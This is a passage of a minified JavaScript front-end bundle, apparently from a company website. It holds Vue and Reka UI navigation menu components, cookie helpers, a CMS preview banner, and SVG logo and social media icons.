b=!!Ae();if(b&&ve(()=>{S=!0,_(),d?.close()}),oe){const h=g=>{const p=g.changed.find(y=>y.name===e),P=g.deleted.find(y=>y.name===e);p&&v({value:p.value}),P&&v({value:null})};oe.addEventListener("change",h),b&&ve(()=>oe.removeEventListener("change",h))}else d&&(d.onmessage=({data:h})=>v(h));a.watch&&G(c,()=>{S||_()},{deep:a.watch!=="shallow"}),i&&_(i)}return c}function Ee(e={}){return Xt(document.cookie,e)}function tn(e,t,a={}){return t==null?$e(e,t,{...a,maxAge:-1}):$e(e,t,a)}function nn(e,t,a={}){document.cookie=tn(e,t,a)}const Le=2147483647;function an(e,t,a){let o,l,u=0;const i=a?D(e):{value:e};return Ae()&&ve(()=>{l?.(),clearTimeout(o)}),vt((s,c)=>{a&&(l=G(i,c));function d(){u=0,clearTimeout(o);const _=t-u,v=_<Le?_:Le;o=setTimeout(()=>{if(u+=v,u<t)return d();i.value=void 0,c()},v)}return{get(){return s(),i.value},set(_){d(),i.value=_,c()}}})}function on(e){const t=gt(),a=Object.keys(t?.type.props??{}).reduce((l,u)=>{const i=(t?.type.props[u]).default;return i!==void 0&&(l[u]=i),l},{}),o=ht(e);return N(()=>{const l={},u=t?.vnode.props??{};return Object.keys(u).forEach(i=>{l[yt(i)]=u[i]}),Object.keys({...a,...l}).reduce((i,s)=>(o.value[s]!==void 0&&(i[s]=o.value[s]),i),{})})}function sn(e,t){const a=on(e),o=t?qt(t):{};return N(()=>({...a.value,...o}))}var ln=I({__name:"VisuallyHidden",props:{feature:{type:String,required:!1,default:"focusable"},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"span"}},setup(e){return(t,a)=>(r(),k(n(K),{as:t.as,"as-child":t.asChild,"aria-hidden":t.feature==="focusable"?"true":void 0,"data-hidden":t.feature==="fully-hidden"?"":void 0,tabindex:t.feature==="fully-hidden"?"-1":void 0,style:{position:"absolute",border:0,width:"1px",height:"1px",padding:0,margin:"-1px",overflow:"hidden",clip:"rect(0, 0, 0, 0)",clipPath:"inset(50%)",whiteSpace:"nowrap",wordWrap:"normal",top:"-1px",left:"-1px"}},{default:f(()=>[B(t.$slots,"default")]),_:3},8,["as","as-child","aria-hidden","data-hidden","tabindex"]))}}),rn=ln;const[Z,un]=Oe(["NavigationMenuRoot","NavigationMenuSub"],"NavigationMenuContext");var cn=I({__name:"NavigationMenuRoot",props:{modelValue:{type:String,required:!1,default:void 0},defaultValue:{type:String,required:!1},dir:{type:String,required:!1},orientation:{type:String,required:!1,default:"horizontal"},delayDuration:{type:Number,required:!1,default:200},skipDelayDuration:{type:Number,required:!1,default:300},disableClickTrigger:{type:Boolean,required:!1,default:!1},disableHoverTrigger:{type:Boolean,required:!1,default:!1},disablePointerLeaveClose:{type:Boolean,required:!1},unmountOnHide:{type:Boolean,required:!1,default:!0},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"nav"}},emits:["update:modelValue"],setup(e,{emit:t}){const a=e,l=rt(a,"modelValue",t,{defaultValue:a.defaultValue??"",passive:a.modelValue===void 0}),u=D(""),{forwardRef:i,currentElement:s}=U(),c=D(),d=D(),_=D(),{getItems:v,CollectionSlot:S}=ne({key:"NavigationMenu",isProvider:!0}),{delayDuration:b,skipDelayDuration:h,dir:g,disableClickTrigger:p,disableHoverTrigger:P,unmountOnHide:y}=_t(a),w=Lt(g),E=Ve(!1,h),T=N(()=>l.value!==""||E.value?150:b.value),$=ut(M=>{typeof M=="string"&&(u.value=l.value,l.value=M)},T);return ye(()=>{if(!l.value)return;const M=v().map(F=>F.ref);_.value=M.find(F=>F.id.includes(l.value))}),un({isRootMenu:!0,modelValue:l,previousValue:u,baseId:ze(void 0,"reka-navigation-menu"),disableClickTrigger:p,disableHoverTrigger:P,dir:w,unmountOnHide:y,orientation:a.orientation,rootNavigationMenu:s,indicatorTrack:c,activeTrigger:_,onIndicatorTrackChange:M=>{c.value=M},viewport:d,onViewportChange:M=>{d.value=M},onTriggerEnter:M=>{$(M)},onTriggerLeave:()=>{E.value=!0,$("")},onContentEnter:()=>{$()},onContentLeave:()=>{a.disablePointerLeaveClose||$("")},onItemSelect:M=>{u.value=l.value,l.value=M},onItemDismiss:()=>{u.value=l.value,l.value=""}}),(M,F)=>(r(),k(n(S),null,{default:f(()=>[m(n(K),{ref:n(i),"aria-label":"Main",as:M.as,"as-child":M.asChild,"data-orientation":M.orientation,dir:n(w),"data-reka-navigation-menu":""},{default:f(()=>[B(M.$slots,"default",{modelValue:n(l)})]),_:3},8,["as","as-child","data-orientation","dir"])]),_:3}))}}),Xe=cn;function ue(e){return e?"open":"closed"}function Ge(e,t){return`${e}-trigger-${t}`}function ke(e,t){return`${e}-content-${t}`}const dn="navigationMenu.linkSelect",ie="navigationMenu.rootContentDismiss";function ge(e){const t=[],a=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:o=>{const l=o.tagName==="INPUT"&&o.type==="hidden";return o.disabled||o.hidden||l?NodeFilter.FILTER_SKIP:o.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;a.nextNode();)t.push(a.currentNode);return t}function Je(e){const t=X();return e.some(a=>a===t?!0:(a.focus(),X()!==t))}function fn(e){return e.forEach(t=>{t.dataset.tabindex=t.getAttribute("tabindex")||"",t.setAttribute("tabindex","-1")}),()=>{e.forEach(t=>{const a=t.dataset.tabindex;t.setAttribute("tabindex",a)})}}function Qe(e){return t=>t.pointerType==="mouse"?e(t):void 0}const[Me,mn]=Oe("NavigationMenuItem");var pn=I({__name:"NavigationMenuItem",props:{value:{type:String,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"li"}},setup(e){const t=e;U();const{getItems:a}=ne({key:"NavigationMenu"}),o=Z(),l=ze(t.value),u=D(),i=D(),s=ke(o.baseId,l);let c=()=>({});const d=D(!1);async function _(h="start"){const g=document.getElementById(s);if(g){c();const p=ge(g);p.length&&Je(h==="start"?p:p.reverse())}}function v(){const h=document.getElementById(s);if(h){const g=ge(h);g.length&&(c=fn(g))}}mn({value:l,contentId:s,triggerRef:u,focusProxyRef:i,wasEscapeCloseRef:d,onEntryKeyDown:_,onFocusProxyEnter:_,onContentFocusOutside:v,onRootContentClose:v});function S(){o.onItemDismiss(),u.value?.focus()}function b(h){const g=X();if(h.keyCode===32||h.key==="Enter")if(o.modelValue.value===l){S(),h.preventDefault();return}else{h.target.click(),h.preventDefault();return}const p=a().filter(y=>y.ref.parentElement?.hasAttribute("data-menu-item")).map(y=>y.ref);if(!p.includes(g))return;const P=Ze(h,g,void 0,{itemsArray:p,loop:!1});P&&P?.focus(),h.preventDefault(),h.stopPropagation()}return(h,g)=>(r(),k(n(K),{"as-child":h.asChild,as:h.as,"data-menu-item":"",onKeydown:W(b,["up","down","left","right","home","end","space"])},{default:f(()=>[B(h.$slots,"default")]),_:3},8,["as-child","as"]))}}),Ye=pn,vn=I({__name:"NavigationMenuContentImpl",props:{disableOutsidePointerEvents:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside"],setup(e,{emit:t}){const a=e,o=t,{getItems:l}=ne({key:"NavigationMenu"}),{forwardRef:u,currentElement:i}=U(),s=Z(),c=Me(),d=Ge(s.baseId,c.value),_=ke(s.baseId,c.value),v=D(null),S=N(()=>{const y=l().map(F=>F.ref.id.split("trigger-")[1]);s.dir.value==="rtl"&&y.reverse();const w=y.indexOf(s.modelValue.value),E=y.indexOf(s.previousValue.value),T=c.value===s.modelValue.value,$=E===y.indexOf(c.value);if(!T&&!$)return v.value;const M=(()=>{if(w!==E){if(T&&E!==-1)return w>E?"from-end":"from-start";if($&&w!==-1)return w>E?"to-start":"to-end"}return null})();return v.value=M,M});function b(y){if(o("focusOutside",y),o("interactOutside",y),y.detail.originalEvent.target.hasAttribute("data-navigation-menu-trigger")&&y.preventDefault(),!y.defaultPrevented){c.onContentFocusOutside();const E=y.target;s.rootNavigationMenu?.value?.contains(E)&&y.preventDefault()}}function h(y){if(o("pointerDownOutside",y),!y.defaultPrevented){const w=y.target,E=l().some($=>$.ref.contains(w)),T=s.isRootMenu&&s.viewport.value?.contains(w);(E||T||!s.isRootMenu)&&y.preventDefault()}}ye(y=>{const w=i.value;if(s.isRootMenu&&w){const E=()=>{s.onItemDismiss(),c.onRootContentClose(),w.contains(X())&&c.triggerRef.value?.focus()};w.addEventListener(ie,E),y(()=>w.removeEventListener(ie,E))}});function g(y){o("escapeKeyDown",y),y.defaultPrevented||(s.onItemDismiss(),c.triggerRef?.value?.focus(),c.wasEscapeCloseRef.value=!0)}function p(y){if(y.target.closest("[data-reka-navigation-menu]")!==s.rootNavigationMenu.value)return;const w=y.altKey||y.ctrlKey||y.metaKey,E=y.key==="Tab"&&!w,T=ge(y.currentTarget);if(E){const M=X(),F=T.findIndex(fe=>fe===M),de=y.shiftKey?T.slice(0,F).reverse():T.slice(F+1,T.length);if(Je(de))y.preventDefault();else{c.focusProxyRef.value?.focus();return}}Ze(y,X(),void 0,{itemsArray:T,loop:!1,enableIgnoredElement:!0})?.focus()}function P(){const y=new Event(ie,{bubbles:!0,cancelable:!0});i.value?.dispatchEvent(y)}return(y,w)=>(r(),k(n(jt),J({id:n(_),ref:n(u),"aria-labelledby":n(d),"data-motion":S.value,"data-state":n(ue)(n(s).modelValue.value===n(c).value),"data-orientation":n(s).orientation},a,{onKeydown:p,onEscapeKeyDown:g,onPointerDownOutside:h,onFocusOutside:b,onDismiss:P}),{default:f(()=>[B(y.$slots,"default")]),_:3},16,["id","aria-labelledby","data-motion","data-state","data-orientation"]))}}),gn=vn,hn=I({inheritAttrs:!1,__name:"NavigationMenuContent",props:{forceMount:{type:Boolean,required:!1},disableOutsidePointerEvents:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside"],setup(e,{emit:t}){const a=e,o=t,l=sn(ct(a,"forceMount"),o),{forwardRef:u}=U(),i=Z(),s=Me(),c=N(()=>s.value===i.modelValue.value),d=N(()=>i.viewport.value&&!i.modelValue.value&&i.previousValue.value?i.previousValue.value===s.value:!1);return(_,v)=>(r(),k(Fe,{to:n(Te)&&n(i).viewport.value?n(i).viewport.value:"body",disabled:n(Te)&&n(i).viewport.value?!n(i).viewport.value:!0},[m(n(be),{present:_.forceMount||c.value||d.value,"force-mount":!n(i).unmountOnHide.value},{default:f(({present:S})=>[m(gn,J({ref:n(u),"data-state":n(ue)(c.value),style:{pointerEvents:!c.value&&n(i).isRootMenu?"none":void 0}},{..._.$attrs,...n(l)},{hidden:!S,onPointerenter:v[0]||(v[0]=b=>n(i).onContentEnter(n(s).value)),onPointerleave:v[1]||(v[1]=b=>n(Qe)(()=>n(i).onContentLeave())(b)),onPointerDownOutside:v[2]||(v[2]=b=>o("pointerDownOutside",b)),onFocusOutside:v[3]||(v[3]=b=>o("focusOutside",b)),onInteractOutside:v[4]||(v[4]=b=>o("interactOutside",b))}),{default:f(()=>[B(_.$slots,"default")]),_:2},1040,["data-state","style","hidden"])]),_:3},8,["present","force-mount"])],8,["to","disabled"]))}}),et=hn,yn=I({inheritAttrs:!1,__name:"NavigationMenuIndicator",props:{forceMount:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(e){const t=e,{forwardRef:a}=U(),o=Z(),l=D(),u=N(()=>o.orientation==="horizontal"),i=N(()=>!!o.modelValue.value),{activeTrigger:s}=o;function c(){s.value&&(l.value={size:u.value?s.value.offsetWidth:s.value.offsetHeight,position:u.value?s.value.offsetLeft:s.value.offsetTop})}return ye(()=>{o.modelValue.value&&c()}),se(s,c),se(o.indicatorTrack,c),(d,_)=>n(o).indicatorTrack.value?(r(),k(Fe,{key:0,to:n(o).indicatorTrack.value},[m(n(be),{present:d.forceMount||i.value},{default:f(()=>[m(n(K),J({ref:n(a),"aria-hidden":"true","data-state":i.value?"visible":"hidden","data-orientation":n(o).orientation,"as-child":t.asChild,as:d.as,style:{...l.value?{"--reka-navigation-menu-indicator-size":`${l.value.size}px`,"--reka-navigation-menu-indicator-position":`${l.value.position}px`}:{}}},d.$attrs),{default:f(()=>[B(d.$slots,"default")]),_:3},16,["data-state","data-orientation","as-child","as","style"])]),_:3},8,["present"])],8,["to"])):R("v-if",!0)}}),_n=yn,bn=I({__name:"NavigationMenuLink",props:{active:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"a"}},emits:["select"],setup(e,{emit:t}){const a=e,o=t,{CollectionItem:l}=ne({key:"NavigationMenu"});U();async function u(i){const s=new CustomEvent(dn,{bubbles:!0,cancelable:!0,detail:{originalEvent:i}});if(o("select",s),!s.defaultPrevented&&!i.metaKey){const c=new CustomEvent(ie,{bubbles:!0,cancelable:!0});i.target?.dispatchEvent(c)}}return(i,s)=>(r(),k(n(l),null,{default:f(()=>[m(n(K),{as:i.as,"data-active":i.active?"":void 0,"aria-current":i.active?"page":void 0,"as-child":a.asChild,onClick:u},{default:f(()=>[B(i.$slots,"default")]),_:3},8,["as","data-active","aria-current","as-child"])]),_:3}))}}),Cn=bn,xn=I({inheritAttrs:!1,__name:"NavigationMenuList",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"ul"}},setup(e){const t=e,a=Z(),{forwardRef:o,currentElement:l}=U();return te(()=>{a.onIndicatorTrackChange(l.value)}),(u,i)=>(r(),k(n(K),{ref:n(o),style:{position:"relative"}},{default:f(()=>[m(n(K),J(u.$attrs,{"as-child":t.asChild,as:u.as,"data-orientation":n(a).orientation}),{default:f(()=>[B(u.$slots,"default")]),_:3},16,["as-child","as","data-orientation"])]),_:3},512))}}),tt=xn;const wn=["aria-owns"];var kn=I({inheritAttrs:!1,__name:"NavigationMenuTrigger",props:{disabled:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"button"}},setup(e){const t=e,a=Z(),o=Me(),{CollectionItem:l}=ne({key:"NavigationMenu"}),{forwardRef:u,currentElement:i}=U(),s=D(""),c=D(""),d=Ve(!1,300),_=D(!1),v=N(()=>o.value===a.modelValue.value);te(()=>{o.triggerRef=i,s.value=Ge(a.baseId,o.value),c.value=ke(a.baseId,o.value)});function S(){a.disableHoverTrigger.value||(_.value=!1,o.wasEscapeCloseRef.value=!1)}function b(w){if(!a.disableHoverTrigger.value&&w.pointerType==="mouse"){if(t.disabled||_.value||o.wasEscapeCloseRef.value||d.value)return;a.onTriggerEnter(o.value),d.value=!0}}function h(w){if(!a.disableHoverTrigger.value&&w.pointerType==="mouse"){if(t.disabled)return;a.onTriggerLeave(),d.value=!1}}function g(w){(!("pointerType"in w)||w.pointerType==="mouse")&&a.disableClickTrigger.value||d.value||(v.value?a.onItemSelect(""):a.onItemSelect(o.value),_.value=v.value)}function p(w){const T={horizontal:"ArrowDown",vertical:a.dir.value==="rtl"?"ArrowLeft":"ArrowRight"}[a.orientation];v.value&&w.key===T&&(o.onEntryKeyDown(),w.preventDefault(),w.stopPropagation())}function P(w){o.focusProxyRef.value=dt(w)}function y(w){const E=document.getElementById(o.contentId),T=w.relatedTarget,$=T===i.value,M=E?.contains(T);($||!M)&&o.onFocusProxyEnter($?"start":"end")}return(w,E)=>(r(),C(V,null,[m(n(l),null,{default:f(()=>[m(n(K),J({id:s.value,ref:n(u),disabled:w.disabled,"data-disabled":w.disabled?"":void 0,"data-state":n(ue)(v.value),"data-navigation-menu-trigger":"","aria-expanded":v.value,"aria-controls":c.value,"as-child":t.asChild,as:w.as},w.$attrs,{onPointerenter:S,onPointermove:b,onPointerleave:h,onClick:g,onKeydown:p}),{default:f(()=>[B(w.$slots,"default")]),_:3},16,["id","disabled","data-disabled","data-state","aria-expanded","aria-controls","as-child","as"])]),_:3}),v.value?(r(),C(V,{key:0},[m(n(rn),{ref:P,"aria-hidden":"true",tabindex:0,onFocus:y}),n(a).viewport?(r(),C("span",{key:0,"aria-owns":c.value},null,8,wn)):R("v-if",!0)],64)):R("v-if",!0)],64))}}),nt=kn,Mn=I({inheritAttrs:!1,__name:"NavigationMenuViewport",props:{forceMount:{type:Boolean,required:!1},align:{type:String,required:!1,default:"center"},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(e){const t=e,{forwardRef:a,currentElement:o}=U(),l=Z(),{activeTrigger:u,rootNavigationMenu:i,modelValue:s}=l,c=D(),d=D(),_=N(()=>!!l.modelValue.value);G(o,()=>{l.onViewportChange(o.value)});const v=D();G([s,_],()=>{he(()=>{o.value&&requestAnimationFrame(()=>{const b=o.value?.querySelector("[data-state=open]");v.value=b})})},{immediate:!0});function S(){if(v.value&&u.value&&i.value){const b=document.documentElement.offsetWidth,h=document.documentElement.offsetHeight,g=i.value.getBoundingClientRect(),p=u.value.getBoundingClientRect(),{offsetWidth:P,offsetHeight:y}=v.value,w=p.left-g.left,E=p.top-g.top;let T=null,$=null;switch(t.align){case"start":T=w,$=E;break;case"end":T=w-P+p.width,$=E-y+p.height;break;default:T=w-P/2+p.width/2,$=E-y/2+p.height/2}const M=10;T+g.left<M&&(T=M-g.left);const F=T+g.left+P;F>b-M&&(T-=F-b+M,T<M-g.left&&(T=M-g.left)),$+g.top<M&&($=M-g.top);const Y=$+g.top+y;Y>h-M&&($-=Y-h+M,$<M-g.top&&($=M-g.top)),T=Math.round(T),$=Math.round($),d.value={left:T,top:$}}}return se(v,()=>{v.value&&(c.value={width:v.value.offsetWidth,height:v.value.offsetHeight},S())}),se([globalThis.document?.body,i],()=>{S()}),(b,h)=>(r(),k(n(be),{present:b.forceMount||_.value,"force-mount":!n(l).unmountOnHide.value,onAfterLeave:h[2]||(h[2]=()=>{c.value=void 0,d.value=void 0})},{default:f(({present:g})=>[m(n(K),J(b.$attrs,{ref:n(a),as:b.as,"as-child":b.asChild,"data-state":n(ue)(_.value),"data-orientation":n(l).orientation,style:{pointerEvents:!_.value&&n(l).isRootMenu?"none":void 0,"--reka-navigation-menu-viewport-width":c.value?`${c.value?.width}px`:void 0,"--reka-navigation-menu-viewport-height":c.value?`${c.value?.height}px`:void 0,"--reka-navigation-menu-viewport-left":d.value?`${d.value?.left}px`:void 0,"--reka-navigation-menu-viewport-top":d.value?`${d.value?.top}px`:void 0},hidden:!g,onPointerenter:h[0]||(h[0]=p=>n(l).onContentEnter(n(l).modelValue.value)),onPointerleave:h[1]||(h[1]=p=>n(Qe)(()=>n(l).onContentLeave())(p))}),{default:f(()=>[B(b.$slots,"default")]),_:2},1040,["as","as-child","data-state","data-orientation","style","hidden"])]),_:3},8,["present","force-mount"]))}}),Sn=Mn;const Nn={key:0,class:"preview-banner text-sm"},Tn=["href"],In=I({__name:"PreviewLink",setup(e){const t=Be(),a=He(),o=bt("isPreview",()=>!1),l=N(()=>a.currentPageId??void 0),u=N(()=>{const i=l.value,s=t.public.entryPath;return!s||!i?!1:`${s}${i}`});return(i,s)=>{const c=ft;return r(),k(c,null,{default:f(()=>[n(o)&&n(u)?(r(),C("div",Nn,[x("a",{target:"_blank",href:n(u)}," !!! THIS IS A CMS PREVIEW OF SYS.ID: "+L(n(l))+" !!! ",9,Tn)])):R("",!0)]),_:1})}}}),$n=Q(In,[["__scopeId","data-v-ce2e8162"]]),En=()=>{Be().public.isProduction;const t=en(xt),a=D(t.value??"necessary");return Ct(o=>{a.value=o,t.value=o}),{choice:a}},Ln=["width","height"],at=I({__name:"LogoSVG",props:{width:{default:150},height:{default:50},title:{default:"isolved logo"}},setup(e){return(t,a)=>(r(),C("svg",{width:e.width,height:e.height,viewBox:"0 0 127 26",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[x("title",null,L(e.title),1),a[0]||(a[0]=wt('<mask id="mask0_11_103" style="mask-type:luminance;" maskUnits="userSpaceOnUse" x="0" y="0" width="127" height="26"><path d="M0 0H127V26H0V0Z" fill="white"></path></mask><g mask="url(#mask0_11_103)"><path d="M122.636 0.329398V25.0649C122.636 25.1818 122.636 25.4182 122.305 25.417H117.767C117.44 25.4182 117.336 25.2691 117.33 24.9519V24.1069C117.29 24.0638 117.399 24.0651 117.33 24.1069C115.128 25.7461 112.607 26.3937 110.094 25.6387C106.497 24.5557 104.348 21.9059 103.515 18.1489C102.868 15.2305 103.156 12.3658 104.537 9.6946C106.629 5.649 111.485 3.81201 115.409 5.56684C115.969 5.81817 116.488 6.17004 117.08 6.50752V5.95649C117.073 2.94812 117.075 3.34575 117.048 0.335985C117.048 0.335985 117.008 6.50384e-05 117.306 6.50384e-05C118.82 0.016185 120.605 0.00942504 122.118 6.50384e-05H122.334C122.636 6.50384e-05 122.636 0.220372 122.636 0.329398ZM117.171 15.1217C117.171 14.7507 117.096 14.2443 116.962 13.6948C116.565 12.0622 115.669 10.8878 114.04 10.4645C112.437 10.048 111.071 10.4847 109.988 11.7895C108.433 13.6638 108.378 16.7959 109.843 18.7443C111.421 20.8458 114.413 20.9788 116.041 19.0076C116.897 17.9716 117.134 16.7139 117.17 15.1217H117.171ZM87.9249 17.5955C88.1535 18.978 89.4342 20.2894 90.9729 20.6697C92.644 21.0823 94.6734 21.0178 96.0823 18.4568C96.103 18.4204 96.2609 18.18 96.537 18.2874C98.0668 18.7859 99.6042 19.2884 101.167 19.7991C101.459 19.8984 101.374 20.1081 101.336 20.2142C101.011 21.1077 100.521 21.8548 99.9279 22.528C97.5429 25.2329 94.5398 26.2084 91.1013 25.8952C89.0757 25.7111 87.2327 24.9951 85.6361 23.6621C83.6003 21.9623 82.4379 19.7346 82.0999 17.0486C81.7981 14.65 82.0667 12.3215 83.1623 10.1636C84.7807 6.97379 87.4356 5.39628 90.793 4.98912C92.7852 4.74732 94.7375 4.94752 96.5781 5.81817C99.1676 7.04225 100.673 9.21082 101.379 12.0327C101.76 13.5511 101.834 15.0962 101.764 16.6602C101.743 17.0996 101.648 17.2474 101.193 17.2514C96.9301 17.2809 92.6684 17.3402 88.4053 17.3911H88.1163C87.9866 17.3831 87.8863 17.4208 87.9236 17.5967L87.9249 17.5955ZM95.7381 12.5177C95.5597 11.049 93.7319 9.81281 91.7654 9.82633C90.0095 9.83846 88.1471 11.2076 87.9968 12.5445C87.9917 12.5915 87.9968 12.6856 88.1176 12.6856H95.6148C95.7921 12.6856 95.7445 12.5728 95.7381 12.5163V12.5177ZM31.6781 15.2978C31.6807 9.45678 36.1313 4.82653 41.7481 4.82255C47.3483 4.81839 51.804 9.47308 51.7937 15.3165C51.7835 21.2206 47.2597 26.0229 41.7289 26.0001C36.1659 25.9772 31.6756 21.1965 31.6781 15.2978ZM41.7777 10.2819C40.808 10.2845 39.9383 10.5991 39.1702 11.213C37.0111 12.937 36.6438 16.5165 38.3931 18.7806C40.3058 21.2582 44.0101 20.9815 45.5385 18.2351C46.2078 17.0325 46.385 15.7276 46.1743 14.3585C45.8134 12.0192 43.933 10.2751 41.7789 10.2817L41.7777 10.2819ZM61.2588 5.36802C62.1977 5.37478 65.5988 5.40165 67.1003 5.36802C67.3534 5.36802 67.3958 5.63669 67.3958 5.63669C68.5723 8.92604 70.9883 15.5853 71.5908 17.2339C71.7449 17.6451 71.8527 17.363 71.8991 17.2554C71.9221 17.2005 74.7582 9.37619 76.1146 5.63687C76.1146 5.63687 76.189 5.36802 76.464 5.36941C77.9101 5.40026 80.9773 5.37201 82.0332 5.36802C82.2606 5.36802 82.3723 5.54136 82.2658 5.80743C81.3307 8.14534 76.8723 19.3193 74.5757 24.9883C74.4511 25.2946 74.306 25.421 73.9747 25.417H69.4355C69.1426 25.4196 69.0013 25.3161 68.8895 25.0393C66.5134 19.1782 61.8675 7.54336 61.1085 5.63669C61.0442 5.47549 61.1251 5.36802 61.2588 5.36802ZM54.125 6.50384e-05H59.1586C59.5544 6.50384e-05 59.6173 0.0874251 59.6173 0.485052C59.6082 9.81697 59.612 15.5893 59.6224 24.9211C59.6224 25.3242 59.5106 25.4303 59.1329 25.4263C57.4902 25.4062 55.8474 25.4102 54.2033 25.4236C53.8834 25.4263 53.7499 25.3579 53.7499 24.9802C53.7602 15.5879 53.7537 9.75509 53.7551 0.362852C53.7461 0.123652 53.9093 -0.0106816 54.125 6.50384e-05ZM10.9474 5.89201V5.61953C10.9474 5.48104 10.8396 5.3682 10.7072 5.3682H5.34571C5.21352 5.3682 5.10551 5.48104 5.10551 5.62074V10.247C5.10551 10.3533 5.16979 10.446 5.26619 10.4822C7.33536 11.279 8.71607 13.3873 8.56333 15.8152C8.42717 17.9879 7.0887 19.7535 5.26222 20.4629C5.1673 20.4993 5.10303 20.5919 5.10303 20.6981V24.8607C5.10303 25.3875 5.34968 25.3875 5.58839 25.3875H10.4826C10.8835 25.3929 10.9514 25.2384 10.9514 24.8446C10.9411 18.2203 10.9476 12.5153 10.9476 5.89236L10.9474 5.89201ZM13.3956 19.9965C14.8483 19.33 17.4428 18.1396 17.8718 17.9434C18.1326 17.8399 18.2134 18.0657 18.2223 18.0898C18.2533 18.1664 18.2712 18.2136 18.2879 18.2552C19.0869 20.3177 21.3038 21.3658 23.314 20.6293C23.4078 20.5959 23.5027 20.5609 23.5888 20.5125C24.0011 20.2841 24.3864 20.0221 24.3942 19.4631C24.4018 18.9296 24.0795 18.579 23.6542 18.4231C22.7629 18.0952 21.8496 17.8265 20.9364 17.5658C19.8318 17.2514 18.6668 17.0982 17.6187 16.6468C15.944 15.9252 14.6863 14.6635 14.1417 12.7945C13.7037 11.2896 14.0711 9.87608 14.8406 8.58873C16.0465 6.5694 17.8678 5.43649 20.0617 5.01338C23.102 4.42873 25.6696 5.15968 28.0304 7.50713C28.8305 8.45578 29.2134 8.97838 29.5576 9.88943C29.6333 10.0896 29.6732 10.2429 29.4241 10.3489C27.9624 10.9658 26.5045 11.5933 25.0441 12.2154C24.967 12.2518 24.8179 12.2327 24.7846 12.1105C24.1321 10.6124 22.9376 9.99152 21.4052 10.0709C19.7175 10.1583 19.0829 11.5396 19.8678 11.9855C20.2981 12.2301 20.7785 12.3981 21.2549 12.5312C22.6113 12.9101 23.9882 13.2096 25.3343 13.6235C26.6779 14.0361 27.8595 14.7617 28.747 15.9334C30.5144 18.2673 30.2987 21.5565 28.2358 23.6017C26.9681 24.8594 25.4256 25.5419 23.7223 25.8253C21.1908 26.2472 18.7645 25.9382 16.5423 24.5139C14.9857 23.5143 13.9349 22.18 13.267 20.3473C13.2606 20.3298 13.1478 20.1095 13.3956 19.9965Z" fill="#111111"></path><path d="M3.36655 18.9901C5.22583 18.9901 6.73293 17.4135 6.73293 15.4683C6.73293 13.5235 5.22583 11.9467 3.36655 11.9467C1.50727 11.9465 0 13.5234 0 15.4683C0 17.4135 1.50727 18.9901 3.36655 18.9901Z" fill="#E50081"></path><path d="M125.31 3.53774C125.085 3.53936 124.862 3.49276 124.655 3.40081C124.452 3.31163 124.269 3.18204 124.114 3.0193C123.959 2.85721 123.835 2.66507 123.749 2.45354C123.662 2.24 123.618 2.01016 123.618 1.7642C123.618 1.51841 123.662 1.29273 123.749 1.0804C123.835 0.870052 123.958 0.679254 124.114 0.518798C124.27 0.357227 124.453 0.227699 124.655 0.136945C124.859 0.0442112 125.077 -0.00154877 125.31 -0.00154877C125.542 -0.00154877 125.763 0.0442112 125.967 0.136945C126.168 0.22749 126.351 0.356933 126.505 0.518451C126.661 0.679232 126.784 0.869949 126.87 1.08005C126.958 1.29238 127.001 1.52084 127.001 1.76402C127.001 2.00721 126.958 2.23965 126.87 2.45337C126.785 2.66499 126.661 2.85717 126.505 3.01913C126.351 3.18108 126.168 3.31058 125.967 3.40064C125.764 3.49198 125.545 3.53774 125.31 3.53774ZM125.314 3.12261C125.55 3.12261 125.767 3.0609 125.962 2.93853C126.155 2.81853 126.316 2.64994 126.43 2.44817C126.545 2.24398 126.604 2.01692 126.604 1.76558C126.604 1.51425 126.547 1.29134 126.43 1.08698C126.316 0.885618 126.155 0.717488 125.962 0.598011C125.767 0.477025 125.551 0.415145 125.314 0.415145C125.076 0.415145 124.856 0.475811 124.661 0.598011C124.469 0.717435 124.308 0.885574 124.193 1.08698C124.078 1.29134 124.019 1.51685 124.019 1.76558C124.019 2.01414 124.077 2.24398 124.193 2.44817C124.307 2.65036 124.468 2.81911 124.661 2.9387C124.856 3.0609 125.073 3.12261 125.314 3.12261ZM124.741 2.604V0.908278H125.448C125.6 0.908278 125.726 0.960798 125.829 1.06688C125.931 1.17296 125.983 1.3033 125.985 1.4593C125.985 1.55862 125.96 1.65413 125.908 1.7453C125.857 1.83682 125.782 1.90668 125.685 1.95504L125.992 2.604H125.685L125.406 2.01016H125.012V2.604H124.739H124.741ZM125.013 1.74409H125.448C125.518 1.74409 125.578 1.71722 125.63 1.6621C125.681 1.60698 125.707 1.5399 125.707 1.4593C125.707 1.37454 125.681 1.30608 125.628 1.25494C125.576 1.20398 125.517 1.17833 125.448 1.17833H125.013V1.74409Z" fill="#111111"></path></g>',2))],8,Ln))}}),Pn={},Rn={xmlns:"http://www.w3.org/2000/svg",width:"9",height:"21",fill:"none"};function Dn(e,t){return r(),C("svg",Rn,[...t[0]||(t[0]=[x("title",null,"Facebook",-1),x("path",{fill:"currentColor",d:"M9 6.8H5.935V4.62c0-.818.5-1.009.853-1.009H8.95V.013L5.97 0C2.666 0 1.913 2.684 1.913 4.401V6.8H0v3.708h1.912V21h4.023V10.508h2.714L9 6.8Z"},null,-1)])])}const On=Q(Pn,[["render",Dn]]),Vn={},An={xmlns:"http://www.w3.org/2000/svg",width:"21",height:"21",fill:"none"};function Fn(e,t){return r(),C("svg",An,[...t[0]||(t[0]=[x("title",null,"Instagram",-1),x("path",{fill:"currentColor",d:"M10.5 1.89c2.806 0 3.138.013 4.241.062 1.025.045 